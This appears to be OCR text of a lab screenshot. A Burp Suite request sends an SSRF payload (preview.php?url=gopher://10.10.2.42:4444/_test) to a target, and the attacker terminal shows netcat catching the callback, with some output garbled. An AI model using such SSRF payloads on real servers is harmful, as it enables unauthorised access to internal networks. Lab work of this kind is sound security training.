 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /preview.php?url=gopher://10.10.2.42:4444/_test HTTP/1.1
2 Host: 10.10.209.131
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
root@ip-10-10-2-42: /tmp
File Edit View Search Terminal Help
root@ip-10-10-2-42:/tmp# nano proxy.py
root@ip-10-10-2-42:/tmp# sudo nano /etc/hosts
sudo: unable to resolve host ip-10-10-2-42: Name or service not known
root@ip-10-10-2-42:/tmp# nano proxy.py
root@ip-10-10-2-42:/tmp# nano proxy.py
root@ip-10-10-2-42:/tmp# python3 proxy.py
File "proxy.py", line 20
conn, addr = s.accept()
^
IndentationError: expected an indented block
root@ip-10-10-2-42:/tmp# nano proxy.py
root@ip-10-10-2-42:/tmp#
root@ip-10-10-2-42:/tmp# nano proxy.py -lport 8888 -rport 10000
Requested fill size "port" is invalid
root@ip-10-10-2-42:/tmp# nano proxy.py -lport 8080 -rport 10000
Requested fill size "port" is invalid
root@ip-10-10-2-42:/tmp# nano proxy.py -lport 4444 -rport 10000
Requested fill size "port" is invalid
root@ip-10-10-2-42:/tmp# nano proxy.py
root@ip-10-10-2-42:/tmp# nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.209.131 37500
test
ttp://1
ers
rs